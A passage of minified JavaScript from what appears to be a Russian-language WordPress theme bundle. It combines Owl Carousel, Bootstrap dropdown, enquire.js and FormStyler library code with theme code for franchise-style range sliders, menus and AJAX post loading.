e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected 